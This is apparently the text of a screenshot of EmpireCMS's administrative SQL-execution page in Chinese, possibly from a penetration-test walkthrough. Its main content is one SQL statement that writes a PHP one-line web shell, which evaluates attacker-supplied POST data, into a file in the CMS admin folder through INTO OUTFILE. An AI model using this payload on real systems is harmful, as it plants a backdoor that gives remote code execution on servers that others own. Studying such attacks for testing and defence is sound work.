 执行SQL语句
(多条语句请用"回车"格开,每条语句以";"结束，数据表前缀可用：“[!db.pre!]"表示)
select '<?php @eval($_POST[LEOGG])?>' into outfile 'C:/phpStudy/PHPTutorial/WWW/EmpireCMS/e/admin/Get.php'
执行SQL 重置
SQL名称： 123 执行SQL并保存
此功能影响到整个系统的数据,请慎用.